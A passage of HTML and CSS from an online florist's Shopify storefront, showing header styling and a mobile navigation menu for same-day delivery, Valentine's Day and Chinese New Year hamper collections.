  .wishlist{display:flex; flex-flow:row; justify-content:space-between;align-items:center;font-weight: 400!important; color:rgba(var(--color-foreground),1);
text-decoration:none;}
  .wishlist svg{margin-right:0.4rem;}
  .wishlist_line{position:relative;padding-left: 3rem;}
  .wishlist_line:after{content:"\2758"; position:absolute; left:0; top:-8px;font-size: 2rem; }
  .header__menu-item {color: rgba(var(--color-foreground),1);}
.field__label{color: #6B7177;
font-size: 1.4rem;
font-style: normal;
font-weight: 400;
line-height: normal;
letter-spacing: 0.07px;}
  .drawer-menu{
   display:none;
   flex-direction: column;
  }
  .previous-step svg{
        transform: rotate(180deg);
  }
  .parent-first-level{
    display: flex;
    align-items: baseline;
    justify-content: space-between;
    padding: 0 20px;
    background: #FFF9E1;
  }
  .one-level-parent-drawer{
    display: flex;
    padding-left: 24px;
    padding-right: 24px;
    flex-direction: column;
    width: 100%;
  }
  .active-drawer{
    transform: translate(0) !important;
    visibility: visible !important;
    transition: transform var(--duration-default) ease,visibility var(--duration-default) ease;
  }
  .header-drawer{
    position: absolute;
    transform: translate(-100%);
    visibility: hidden;
    z-index: 3;
    left: 0;
    top: 0%;
    min-height: 650px;
    width: 100%;
    padding: 0;
    background-color: rgb(var(--color-background));
    overflow-x: hidden;
  }
  .menu-drawer__navigation{
   position: relative;
  }
   .two-level-parent{
     display: flex;
     flex-direction:column;
   }
   .one-level-parent{
     display: grid;
     grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
     column-gap: 36px;
     row-gap: 36px;
    /** padding-left: 44px;**/
   }
   .modal-div-custom{
    background: transparent;
    position: absolute;
    max-width: 1390px;
    width: 1300px;
    left: 50%;
    transform: translate(-50%, 0);
   }
  .active-second-level{
   /** display: grid !important;**/
   display: flex !important;
  justify-content:start;
  align-content: center;
  flex-wrap: wrap;
  border: 0px;
 /* row-gap: 0!important;
  column-gap: 0!important;*/
  }
  .second-level-each{
     padding: 0 1.6rem;
     width:23.8rem;
     font-size: clamp(1.6rem, 1.6rem + 0vw, 1.6rem);
    font-weight: 600;
    line-height: 120%; /* 19.2px */
    letter-spacing: 0px;
    text-align: left;
    display: flex;
    justify-content:start;
   }
   .second-level-each-img{
     width: 5rem;
     height:5rem;
     border-radius:100%;
     overflow: hidden;
     margin-right: 1.5rem;
     margin-top: 0.7rem;
     margin-bottom: 0.7rem;
   }
   .second-level-each-img img{
     width: 100%;
     height:100%;
     object-fit: cover;
   }
 /*  .second-level-each {
     display: flex;
     column-gap: 18px;
     border-right:1px solid #E2E2E2;
   }*/
  .second-level-each p{
    color:rgba(var(--color-foreground),1);
    font-size: clamp(1.2rem, 1.2rem + 0vw, 1.2rem);
    font-style: normal;
    font-weight: 500;
    line-height: 120%;
margin: 0;
  }
  .second-level-each a{
    text-decoration: none;
 /*   display: flex;
  flex-flow: row;
  justify-content:start;
  align-content: center;
  align-items: center;
  width: 100%;*/
  display: grid;justify-items: stretch;
    grid-template-columns: 1fr 3fr;column-gap: 0;row-gap:0;align-items: center;
  }
   .second-level-parent{
     position : absolute;
     left: 380px;
     top: 24px;
     display: none;
    /* grid-template-columns: 1fr 1fr 1fr;
     column-gap: 36px;
     row-gap: 36px;*/
    width:50%;
   }

   .mega-menu-new span{
    padding: 1.6rem;
    width:34.0rem;
    font-size: clamp(1.2rem, 1.2rem + 0vw, 1.2rem);
    font-weight: 600;
    line-height: 120%; /* 19.2px */
    text-align: left;
    display: flex;
    justify-content: space-between;
    /*border-right:1px solid #E2E2E2;*/
   }
   .megamenu_levels_1 {padding:2.4rem 4rem!important;display: grid;
    grid-template-columns: repeat(3, 20%);grid-template-rows: repeat(3, 0.3fr);column-gap: normal;row-gap:normal;}
    .megamenu_levels_1 .second-level-each a{display: grid;justify-items: stretch;align-items: center;
    grid-template-columns: 1fr 3fr;column-gap: 0;row-gap:0;padding-right:2.0rem;}
   .megamenu_levels_1 .second-level-each{padding:0rem;}
    .megamenu_levels_1 .mega-menu-new:first-child{all:unset;}
   .mega-menu__content{padding:0;min-height: 40.3rem;width: 96%;left: 2.4rem; /*position:relative;*/ border-bottom-left-radius:10px; border-bottom-right-radius:10px;}
  .mega-menu__content:after{content:"";position:absolute;z-index:1;width:1px;height:40.1rem;background:#E2E2E2; top:0;left:34.0rem;}
  /*  .mega-menu-new span{
   background: #FFF9E1;
  }*/
  .view_all{margin-left: 1.5rem;width:100%;}
  .megamenu_levels_2 .mega-menu-new .second-level-parent .view_all a{ font-family: 'Nunito Sans', sans-serif;
font-size: 1.2rem;
font-weight: 700;
line-height: 1.6rem;
letter-spacing: 0.6000000238418579px;
text-align: left;
color: rgb(var(--color-foreground));
}

  .mega-menu-new span a{
    text-decoration: none;
    color: rgb(var(--color-foreground));
  }
  .mega-menu-new{
    flex-direction: column;
    background: #fff;
   /*** padding-top: 24px;**/
  }
  .mega-menu-new:first-child{padding-top:2.4rem;}
  .mega-menu-new:last-child{padding-bottom:2.4rem;}
  .field__button>svg {
    height: 3.5rem;
    width: 3.5rem;
}
  .search-form-element .field:after{
    border-radius: 40px;
    border: 1px solid #E2E2E2;
    box-shadow: none;
  }
  .search-form-element .field__input:focus ,.search-form-element .field__input:focus-visible{
    box-shadow: none;
  }
  .search-form-element .field:hover.field:after {
    box-shadow: none;
     border-radius: 40px;
  }
  .search-form-element{
    grid-area: search;
  /*  min-width: 70%;*/
  }
   .header__heading{
    grid-area: heading;
    /*margin-left:calc(4rem - 1vw);*/
    margin-left:4rem;
  }
  .header__icons{
  /* margin-right: calc(4rem - 1vw);*/
  margin-right: 4rem;
   padding:0;
  }
  .search-modal__form {
    max-width: none !important;
  }
  .header__inline-menu{
 margin-top: 2.2rem!important;
    /* padding-left:calc(4rem - 1vw);
    padding-right: calc(4rem - 1vw);*/
    padding-left:4rem;
    padding-right:4rem;
    background: #FFFBFB;
  }
   .header__inline-menu:before{
     content: '';
     width: 100%;
     display: block;
     border-top: 1px solid #E2E2E2;
     position: absolute;
     left: 0px;
      /* background: #FFFBFB;
     height:4.6rem;   */
   }
   /* .header__inline-menu:after{
    content: '';
     width: 100%;
     display: block;
     position: absolute;
     top: 91px;
     left: 0px;
     background: #FFFBFB;
     height:4.6rem;

   }*/
  .list-menu--inline{
    display:flex !important;
    justify-content: center;
    column-gap: 4px;
    /* justify-content: space-between; */
    padding: 0.4rem 0rem !important;
  }
  .menu-drawer__utility-links{ background:#fff;display:flex; flex-flow:column;padding: 3.6rem 2rem 0!important;}
  .menu-drawer__utility-links a{
    color: rgba(var(--color-foreground),1);
    font-family: 'Nunito Sans', sans-serif;
font-size: 1.2rem;
font-style: normal;
font-weight: 700;
line-height: 120%; /* 14.4px */
padding-top:0rem;
padding-bottom:1.6rem;
  }
.drawer-header{
  display: flex;
width: 100%;
padding: 2rem 1.6rem;
justify-content: space-between;
align-items: center;
align-content:center;
}
.drawer-header-logo{width: 139px; }
.cls svg{width: 1.8rem!important;
height: 1.8rem!important; }

@media screen and (max-width:1024px){
  .megamenu_levels_1 {grid-template-columns: repeat(3, 25%);}
}

  @media screen and (max-width:989px){

    .header{
      display: grid;
      grid-template-rows: auto;
      grid-template-areas:"headerdrawer heading icons"
      "search search search";
      justify-items: stretch;
      align-items: stretch;
      justify-content: space-evenly;
      align-content: stretch;
      row-gap: 15px;

    }
    .header__heading{grid-area:heading;}
    header-drawer{grid-area:headerdrawer;align-self: center;}
    .header__icons{grid-area:icons;margin-right:0rem;}
    .search-form-element{grid-area: search; margin-bottom:1.5rem;}
  }
  @media(max-width:650px){
    .header{row-gap: 0px; }
    header-drawer {grid-area: unset;}
    .search-form-element{margin-bottom:unset;}
     .second-level-each img {width: 48px;}
     .second-level-each-drawer{padding: 12px 0px;border-bottom: 1px solid #ECEFF1;}
     .second-level-each a{display:flex;}
     .header__heading{margin-left:0;}
    .header__icons{padding-right:0.4rem;margin-right:0;}
  }
  @media screen and (min-width: 990px) {

      .header--top-left {
        /* grid-template-areas:"heading search icons" "navigation navigation navigation";
      grid-template-columns: 1fr 1fr 1fr; */
      grid-template-areas:"heading search search icons" "navigation navigation navigation navigation";
      grid-template-columns: 20% 30% 25% 25%;
      /* grid-template-columns: 1fr 2fr 1fr; */
      /* justify-items: center;
      align-items: center; */
   }
   .header__heading-link{padding-left:0rem;}
    .header__inline-menu{margin-left:0;}
  }
  @media screen and (max-width:360px){
    .search-form-element{min-width: 322px!important;}
  }
  @media screen and (max-width:320px){
    .search-form-element{min-width: 280px!important;}
    .custom-slideshow .banner__heading.h1{font-size: 2.5rem;}
    .search-form-element .field .field__label{font-size: 1rem;top: 1.4rem;width: 178px;
    overflow-x: hidden;text-overflow: ellipsis;white-space: nowrap;}
    .search-form-element .search__input.field__input{padding-right: 5rem;}
    .search-form-element .field__input{font-size: 1.1rem;}
    .custom-slideshow .button{min-width:auto;}
  }

  header-drawer {
    justify-self: start;
   /* margin-left: -1.2rem;*/
  }
  .header {
    padding-left: 0px;
    padding-right:0px;
  }@media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }.menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  .header__menu-item-first-level{
    font-size: 1.2rem;
    font-weight: 700;
    line-height: 14px;
    letter-spacing: 0px;
    text-align: left;
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;

  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
    font-size: clamp(1.2rem, 1.2rem + 0vw, 1.2rem);
    font-style: normal;
    font-weight: 700;
    line-height: 120%; /* 14.4px */
    text-transform: capitalize;
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style>
<style data-shopify>.sale-color{
    color: #D82C0D !important;
  }
  .header {
    padding: 11px 3rem 0px 3rem;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

 @media(max-width:650px){
      /***menu****/
      .header__icon--menu[aria-expanded="true"]::before{height:auto!important;}
      .menu-drawer__menu-item > .icon-arrow{right: 0rem;}
      .menu-drawer__menu-item:focus,.menu-drawer__menu-item--active{background-color:transparent!important;}
.menu-drawer__close-button{background: #FFF9E1!important;text-align: center;display: unset; align-items: unset;font-size: 1.8rem;font-weight: 700;line-height: 2.2rem;letter-spacing: 0px;margin: 0;height: 5.8rem;}
.menu-drawer__close-button .icon-arrow{float: left;margin: 0.6rem 0rem 0rem 0rem!important;}
 ul.menu-drawer__menu li .menu-drawer__submenu .menu-drawer__inner-submenu a.menu-drawer__menu-item {font-size: 1.6rem;font-weight: 600;line-height: 1.9rem;letter-spacing: 0px;text-align: left;}
 ul.menu-drawer__menu li a.menu-drawer__menu-item,ul.menu-drawer__menu li .menu-drawer__menu-item{
                font-size: 1.8rem;
                font-weight: 700;
                line-height: 120%; /* 21.6px */
                text-align: left;
                text-transform: capitalize;
                padding: 1.6rem 0rem;
              text-decoration: none;
              border-bottom: 1px solid #ECEFF1;
              margin: 0 2rem;
          }
          ul.menu-drawer__menu li  a.menu-drawer__menu-item > .icon-arrow{right: 0rem;}
          .menu-drawer__navigation {padding: 0rem 0;}
          .menu-drawer-top{
                display: flex;
                width: 100%;
                justify-content: space-between;
                padding: 20px 16px;
                align-items: center;
          }
          .navigation-close svg{
            width: 18px;
            height: 18px;
          }
         .header__icon--menu {
             position: relative;
          }
         .header__icon--menu[aria-expanded=true]:before{
               background: none;
         }
         /* .menu-drawer{
           top: 4%;
         }  */
       .header {
        padding: 1.6rem 2rem;
       }
        .header {
        display: grid;
        grid-template-areas:
            "left-icons heading icons"
            "search search search";
        grid-template-columns: 1fr 2fr 1fr;
        align-items: center;
    }

    .search-form-element {
        grid-area: search;
        min-width: 340px;
      padding-top: 1.2rem;
    }
 }
  @media screen and (min-width: 990px) {
    .header {
      padding-top: 22px;
      padding-bottom: 0px;
    }
    .header--top-left .header__heading-link{margin-left:4rem;}
    .header__heading .header__heading-link{margin-left:0;}
  }
  @media screen and (max-width: 1024px) {
    .header__heading{margin-left:3rem;}
  }
  @media screen and (max-width: 640px) {
    .header__heading{margin-left:0rem;}
  }</style><script src="//www.fareastflora.com/cdn/shop/t/16/assets/details-disclosure.js?v=13653116266235556501722856584" defer="defer"></script>
<script src="//www.fareastflora.com/cdn/shop/t/16/assets/details-modal.js?v=25581673532751508451722856584" defer="defer"></script>
<script src="//www.fareastflora.com/cdn/shop/t/16/assets/cart-notification.js?v=133508293167896966491722856583" defer="defer"></script>
<script src="//www.fareastflora.com/cdn/shop/t/16/assets/search-form.js?v=24931983540275096281722856583" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg><sticky-header data-sticky-type="always" class="header-wrapper color-scheme-0b6d4061-8c19-4c76-887b-c664f739f085 gradient"><header class="header header--top-left header--mobile-center page-width header--has-menu header--has-social header--has-account">
    


<header-drawer data-breakpoint="tablet">
  
 
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-scheme-98032917-7064-4a8d-9442-e583b2c22380">
     
      <div class="menu-drawer__inner-container">
     

       
              <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
               <!--start-->
        <div class="drawer-header medium-hide">
          <!--logo-->
          <div class="drawer-header-logo">
            <a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
                  
                  <img src="//www.fareastflora.com/cdn/shop/files/FEF-logo-vector-RGB.png?v=1716217790&amp;width=600" alt="FarEastFlora.com" srcset="//www.fareastflora.com/cdn/shop/files/FEF-logo-vector-RGB.png?v=1716217790&amp;width=240 240w, //www.fareastflora.com/cdn/shop/files/FEF-logo-vector-RGB.png?v=1716217790&amp;width=360 360w, //www.fareastflora.com/cdn/shop/files/FEF-logo-vector-RGB.png?v=1716217790&amp;width=480 480w" width="240" height="54.47236180904522" loading="eager" class="header__heading-logo motion-reduce" sizes="(max-width: 480px) 50vw, 240px">
                </div></a>
            </div>
            <!--end logo-->
          
          </div>
<!---end header-->
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a
                      id="HeaderDrawer-same-day-delivery"
                      href="/collections/same-day-and-next-day-delivery"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Same-Day Delivery
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary id="HeaderDrawer-valentines-day" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Valentine&#39;s Day
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-valentines-day" class="menu-drawer__submenu has-submenu gradient motion-reduce"tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Valentine&#39;s Day
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-valentines-day-view-all"
                                    href="/collections/valentines-day"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/VH36.jpg?v=1767241159&amp;width=64" alt="Valentine&#39;s Day" srcset="//www.fareastflora.com/cdn/shop/collections/VH36.jpg?v=1767241159&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    View All
                                  </a></li><li><a
                                    id="HeaderDrawer-valentines-day-fresh-flowers"
                                    href="/collections/valentines-day-fresh-flowers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/VJ22_7670471f-f203-48b5-8991-4819d5eb1455.jpg?v=1767243527&amp;width=64" alt="Valentine&#39;s Day - Fresh Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/VJ22_7670471f-f203-48b5-8991-4819d5eb1455.jpg?v=1767243527&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Fresh Flowers 
                                  </a></li><li><a
                                    id="HeaderDrawer-valentines-day-preserved-flowers"
                                    href="/collections/valentines-day-preserved-flowers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/VJ31_fcdc41f0-7f50-4788-9ab2-c21e677e8535.jpg?v=1767242193&amp;width=64" alt="Valentine&#39;s Day - Preserved Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/VJ31_fcdc41f0-7f50-4788-9ab2-c21e677e8535.jpg?v=1767242193&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Preserved Flowers
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary id="HeaderDrawer-chinese-new-year" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Chinese New Year 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-chinese-new-year" class="menu-drawer__submenu has-submenu gradient motion-reduce"tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Chinese New Year 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-chinese-new-year-view-full-collection"
                                    href="/collections/chinese-new-year"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTH66_85b74fe3-9e4c-464a-b4b3-b9891837fc78.jpg?v=1765639678&amp;width=64" alt="Chinese New Year" srcset="//www.fareastflora.com/cdn/shop/collections/CTH66_85b74fe3-9e4c-464a-b4b3-b9891837fc78.jpg?v=1765639678&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    View Full Collection
                                  </a></li><li><a
                                    id="HeaderDrawer-chinese-new-year-富贵双全-buy-1-get-1-free"
                                    href="/collections/chinese-new-year-double-prosperity-hampers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ51-D_15428fca-9a38-403d-803a-1d457c22e26c.jpg?v=1766924461&amp;width=64" alt="Chinese New Year Double Prosperity Hampers (Buy 1 Get 1 Free) 富贵双全" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ51-D_15428fca-9a38-403d-803a-1d457c22e26c.jpg?v=1766924461&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    富贵双全 Buy 1 Get 1 Free
                                  </a></li><li><a
                                    id="HeaderDrawer-chinese-new-year-开春大吉-auspicious-deals-20-off"
                                    href="/collections/chinese-new-year-auspicious-deals"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ51-D_272e2291-6579-4a16-8326-d375fe31854d.jpg?v=1766206174&amp;width=64" alt="Chinese New Year Auspicious Deals 开春大吉" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ51-D_272e2291-6579-4a16-8326-d375fe31854d.jpg?v=1766206174&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    开春大吉 Auspicious Deals 20% off 
                                  </a></li><li><a
                                    id="HeaderDrawer-chinese-new-year-一帆风顺-signature-vessel-hamper"
                                    href="/collections/chinese-new-year-signature-vessel-hamper"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ09-D_edd9534f-7fee-4c48-92ca-e71f4a615ab1.jpg?v=1765780791&amp;width=64" alt="Chinese New Year Signature Vessel Hamper 一帆风顺" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ09-D_edd9534f-7fee-4c48-92ca-e71f4a615ab1.jpg?v=1765780791&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    一帆风顺 Signature Vessel Hamper 
                                  </a></li><li><a
                                    id="HeaderDrawer-chinese-new-year-立马招财-premium-fortune-hampers"
                                    href="/collections/chinese-new-year-premium-fortune-hamper"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ18-D_c83c0b43-5a21-475a-9aa2-313264e9575a.jpg?v=1765781107&amp;width=64" alt="Chinese New Year Premium Fortune Hamper 立马招财" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ18-D_c83c0b43-5a21-475a-9aa2-313264e9575a.jpg?v=1765781107&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    立马招财 Premium Fortune Hampers 
                                  </a></li><li><a
                                    id="HeaderDrawer-chinese-new-year-金马呈祥-supreme-abundance-hampers"
                                    href="/collections/chinese-new-year-supreme-abundance-hamper"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ24-D_ebf80cc5-0966-4c53-aea4-3e8ef981f2d4.jpg?v=1765781218&amp;width=64" alt="Chinese New Year Supreme Abundance Hamper 金马呈祥" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ24-D_ebf80cc5-0966-4c53-aea4-3e8ef981f2d4.jpg?v=1765781218&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    金马呈祥 Supreme Abundance Hampers 
                                  </a></li><li><a
                                    id="HeaderDrawer-chinese-new-year-迎财进宝-deluxe-wealth-hamper"
                                    href="/collections/chinese-new-year-deluxe-wealth-hamper"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ29_2ab9e37b-f407-49cd-ac0e-2dc2bf5fce23.jpg?v=1765781866&amp;width=64" alt="Chinese New Year Deluxe Wealth Hamper  迎财进宝" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ29_2ab9e37b-f407-49cd-ac0e-2dc2bf5fce23.jpg?v=1765781866&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    迎财进宝 Deluxe Wealth Hamper 
                                  </a></li><li><a
                                    id="HeaderDrawer-chinese-new-year-鲍礼呈祥-abalone-bird-nest-prosperity-gift-sets"
                                    href="/collections/chinese-new-year-abalone-bird-nest-prosperity-gift-sets"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ43-D.jpg?v=1765786050&amp;width=64" alt="Chinese New Year Abalone &amp; Bird Nest Prosperity Gift Sets 鲍礼呈祥" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ43-D.jpg?v=1765786050&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    鲍礼呈祥 Abalone &amp; Bird Nest Prosperity Gift Sets 
                                  </a></li><li><a
                                    id="HeaderDrawer-chinese-new-year-迎春添福-classic-hamper"
                                    href="/collections/chinese-new-year-classic-hamper"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ37-D_33bc8d92-53d3-448f-ab6b-1c0fb1ed4295.jpg?v=1765787550&amp;width=64" alt="Chinese New Year Classic Hamper 迎春添福" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ37-D_33bc8d92-53d3-448f-ab6b-1c0fb1ed4295.jpg?v=1765787550&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    迎春添福 Classic Hamper 
                                  </a></li><li><a
                                    id="HeaderDrawer-chinese-new-year-吉祥如意-mandarin-oranges"
                                    href="/collections/chinese-new-year-mandarin-oranges-hampers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
